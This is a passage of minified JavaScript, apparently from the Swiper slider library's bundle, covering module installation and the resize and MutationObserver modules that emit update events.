installModule(e){R.prototype.__modules__||(R.prototype.__modules__=[]);const t=R.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>R.installModule(e))),R):(R.installModule(e),R)}}Object.keys(D).forEach((e=>{Object.keys(D[e]).forEach((t=>{R.prototype[t]=D[e][t]}))})),R.use([function(e){let{swiper:t,on:i,emit:r}=e;const s=(0,n.a)();let o=null,a=null;const l=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},c=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};i("init",(()=>{t.params.resizeObserver&&void 0!==s.ResizeObserver?t&&!t.destroyed&&t.initialized&&(o=new ResizeObserver((e=>{a=s.requestAnimationFrame((()=>{const{width:i,height:n}=t;let r=i,s=n;e.forEach((e=>{let{contentBoxSize:i,contentRect:n,target:o}=e;o&&o!==t.el||(r=n?n.width:(i[0]||i).inlineSize,s=n?n.height:(i[0]||i).blockSize)})),r===i&&s===n||l()}))})),o.observe(t.el)):(s.addEventListener("resize",l),s.addEventListener("orientationchange",c))})),i("destroy",(()=>{a&&s.cancelAnimationFrame(a),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null),s.removeEventListener("resize",l),s.removeEventListener("orientationchange",c)}))},function(e){let{swiper:t,extendParams:i,on:s,emit:o}=e;const a=[],l=(0,n.a)(),c=function(e,i){void 0===i&&(i={});const n=new(l.MutationObserver||l.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void o("observerUpdate",e[0]);const i=function(){o("observerUpdate",e[0])};l.requestAnimationFrame?l.requestAnimationFrame(i):l.setTimeout(i,0)}));n.observe(e,{attributes:void 0===i.attributes||i.attributes,childList:void 0===i.childList||i.childList,characterData:void 0===i.characterData||i.characterData}),a.push(n)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=(0,r.a)(t.hostEl);for(let t=0;t<e.length;t+=1)c(e[t])}c(t.hostEl,{childList:t.params.observeSlideChildren}),c(t.wrapperEl,{attributes:!1})}})),s("destroy",(()=>{a.forEach((e=>{e.disconnect()})),a.splice(0,a.length)}))}])}}]);